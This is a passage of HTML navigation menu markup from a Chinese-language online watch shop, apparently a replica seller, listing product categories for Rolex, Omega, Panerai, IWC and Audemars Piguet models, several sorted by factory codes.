			<li id="menu-item-19026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19026"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/"><span>GMT-Master II-GM廠</span></a></li>
			<li id="menu-item-19027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19027"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/"><span>GMT-Master II-AR廠</span></a></li>
			<li id="menu-item-19024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19024"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/"><span>GMT-Master II-V9廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11738"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/"><span>迪通拿系列Cosmograph Daytona</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/"><span>迪通拿-N廠</span></a></li>
			<li id="menu-item-19009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/"><span>迪通拿-JH廠</span></a></li>
			<li id="menu-item-19008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/"><span>迪通拿-BL廠</span></a></li>
			<li id="menu-item-19007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/"><span>迪通拿-AR廠</span></a></li>
			<li id="menu-item-19011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/"><span>迪通拿-TW廠</span></a></li>
			<li id="menu-item-19012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19012"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/"><span>迪通拿-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11734"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/"><span>潛航者型系列Submariner</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19018"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/"><span>潛航者-N廠</span></a></li>
			<li id="menu-item-19021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/"><span>潛航者-ZZ廠</span></a></li>
			<li id="menu-item-19020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19020"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/"><span>潛航者-VR廠</span></a></li>
			<li id="menu-item-19014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19014"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/"><span>潛航者-AR廠</span></a></li>
			<li id="menu-item-19016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19016"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/"><span>潛航者-EW廠</span></a></li>
			<li id="menu-item-19017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19017"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/"><span>潛航者-GS廠</span></a></li>
			<li id="menu-item-19015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19015"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/"><span>潛航者-DC廠</span></a></li>
			<li id="menu-item-19019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19019"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/"><span>潛航者-ROF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11737"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌型系列Datejust</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19033"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌-N廠</span></a></li>
			<li id="menu-item-19031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19031"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/"><span>日誌-GM廠</span></a></li>
			<li id="menu-item-19029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19029"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/"><span>日誌-AR廠</span></a></li>
			<li id="menu-item-19035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19035"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/"><span>日誌-TW廠</span></a></li>
			<li id="menu-item-19030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19030"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/"><span>日誌-EW廠</span></a></li>
			<li id="menu-item-19036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19036"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/"><span>日誌-WF廠</span></a></li>
			<li id="menu-item-19032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19032"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/"><span>日誌-GS廠</span></a></li>
			<li id="menu-item-19037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19037"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/"><span>日誌-WWF廠</span></a></li>
			<li id="menu-item-19034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19034"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/"><span>日誌-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11739"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼系列Cellini</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19042"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-GM廠</span></a></li>
			<li id="menu-item-19039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19039"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/"><span>切利尼-ZZ廠</span></a></li>
			<li id="menu-item-19041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19041"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-MKS廠</span></a></li>
			<li id="menu-item-19040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19040"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/"><span>切利尼-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11735"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動系列Oyster Perpetual</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11778"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動-N廠</span></a></li>
			<li id="menu-item-19046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19046"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/"><span>蠔式恆動-AR廠</span></a></li>
			<li id="menu-item-11777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11777"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/jf/"><span>蠔式恆動-TW廠</span></a></li>
			<li id="menu-item-19045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19045"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/"><span>蠔式恆動-JB廠</span></a></li>
			<li id="menu-item-19044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19044"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/"><span>蠔式恆動-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11736"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家型系列Explorer</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19048"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家-N廠</span></a></li>
			<li id="menu-item-19049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19049"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/"><span>探險家-JF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11740"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/"><span>遊艇名仕型系列Yacht-Master</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19055"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/"><span>遊艇-N廠</span></a></li>
			<li id="menu-item-19054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19054"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/"><span>遊艇-GM廠</span></a></li>
			<li id="menu-item-19051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19051"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/"><span>遊艇-AR廠</span></a></li>
			<li id="menu-item-19056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19056"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/"><span>遊艇-VR廠</span></a></li>
			<li id="menu-item-19053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19053"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/"><span>遊艇-DC廠</span></a></li>
			<li id="menu-item-19052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19052"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/"><span>遊艇-D1廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11742"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/"><span>星期日曆日型系列Day-Date</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19059"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-N廠</span></a></li>
			<li id="menu-item-19058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19058"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-EW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11733"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/"><span>海使型系列Sea-Dweller/DeepSea</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19062"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/"><span>深潛-N廠</span></a></li>
			<li id="menu-item-19064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19064"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/"><span>深潛-AR廠</span></a></li>
			<li id="menu-item-19061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19061"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/"><span>深潛-VR廠</span></a></li>
			<li id="menu-item-19063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19063"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/"><span>深潛-D1廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11695"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>沛納海 Panerai</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor/"><span>Luminor系列</span></a></li>
		<li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11747"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/"><span>Rediomir系列</span></a></li>
		<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor1950/"><span>Luminor 1950系列</span></a></li>
		<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor-%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>Luminor Due系列</span></a></li>
		<li id="menu-item-11751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11751"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir-1940%e7%b3%bb%e5%88%97/"><span>Rediomir 1940系列</span></a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/%e9%99%90%e9%87%8f%e9%8c%b6/"><span>限量珍藏系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11693"><a href="https://taione-t1.com/product-category/omega/"><span>歐米茄 OMEGA</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11696"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12817"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-VS廠</span></a></li>
			<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/"><span>星座-GF廠</span></a></li>
			<li id="menu-item-12819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12819"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-ZF廠</span></a></li>
			<li id="menu-item-12816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12816"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/"><span>星座-AF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11744"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12815"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬-VS廠</span></a></li>
			<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11804"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/"><span>海馬-OM廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11745"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12814"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸-OM廠</span></a></li>
			<li id="menu-item-11842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11842"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/"><span>超霸-JH廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11746"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/"><span>碟飛系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/"><span>碟飛-VS廠</span></a></li>
			<li id="menu-item-11841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11841"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/"><span>碟飛-TW廠</span></a></li>
			<li id="menu-item-12813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12813"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/"><span>碟飛-WWF廠</span></a></li>
			<li id="menu-item-11820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/"><span>碟飛-MKS廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11753"><a href="https://taione-t1.com/product-category/iwc/"><span>萬國 IWC</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11756"><a href="https://taione-t1.com/product-category/iwc/%e5%b7%a5%e7%a8%8b%e5%b8%abiwc/"><span>工程師系列</span></a></li>
		<li id="menu-item-11757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11757"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/"><span>達文西系列</span></a></li>
		<li id="menu-item-11758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11758"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/"><span>海洋時計系列</span></a></li>
		<li id="menu-item-11754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11754"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/"><span>葡萄牙系列</span></a></li>
		<li id="menu-item-11759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11759"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/"><span>飛行員系列</span></a></li>
		<li id="menu-item-11755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11755"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/"><span>柏濤菲諾系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11760"><a href="https://taione-t1.com/product-category/ap/"><span>愛彼 (AP) Audemars Piguet</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
